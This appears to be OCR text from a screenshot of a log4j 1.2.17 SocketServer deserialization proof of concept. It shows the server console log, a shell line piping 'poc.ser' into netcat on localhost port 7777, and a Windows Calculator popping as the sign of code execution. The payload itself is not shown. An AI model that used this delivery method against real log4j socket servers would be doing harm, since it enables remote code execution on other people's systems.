 C:\Windows\system32\cmd.exe - java  -cp log4j-1.2.17.jar;c3p0-0.9.5.2.jar;mchange-commons-java-0.2.11.jar;commons-collections-3.1.ja
java -cp log4j-1.2.17.jar;c3p0-0.9.5.2.jar;mchange-commons-java-0.2.11.jar;co
3.1.jar org.apache.log4j.net.SocketServer 7777 log4j.properties ./
[INFO ] 2019-12-27 11:20:19,464 method:org.apache.log4j.net.SocketServer.main(SocketServer.java:111)
Listening on port 7777
[INFO ] 2019-12-27 11:20:19,473 method:org.apache.log4j.net.
Waiting to accept a new client.
[INFO ] 2019-12-27 11:20:27,442 method:org.apache.log4j.net.
Connected to client at /127.0.0.1
[INFO ] 2019-12-27 11:20:27,444 method:org.apache.log4j.net.
Locating configuration file for /127.0.0.1
[WARN ] 2019-12-27 11:20:27,445 method:org.apache.log4j.net.
Could not find config file [.\.lcf].
[WARN ] 2019-12-27 11:20:27,447 method:org.apache.log4j.net.
Could not find config file [.\generic.lcf]. Will use the def
[INFO ] 2019-12-27 11:20:27,452 method:org.apache.log4j.net.
Starting new socket node.
[INFO ] 2019-12-27 11:20:27,455 method:org.apache.log4j.net.
Waiting to accept a new client.
[ERROR] 2019-12-27 11:20:27,490 method:org.apache.log4j.net.
Unexpected exception. Closing conneciton.
java.lang.ClassCastException: java.util.LinkedHashSet cannot
at org.apache.log4j.net.SocketNode.run(SocketNode.ja
at java.lang.Thread.run(Thread.java:722)
xdw@sx-9600: /mnt/c/Users/sx-9600/Desktop
$ cat poc.ser  | nc 127.0.0.1 7777
$
计算器
标准
历史记录 内存
尚无历史记录
0
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −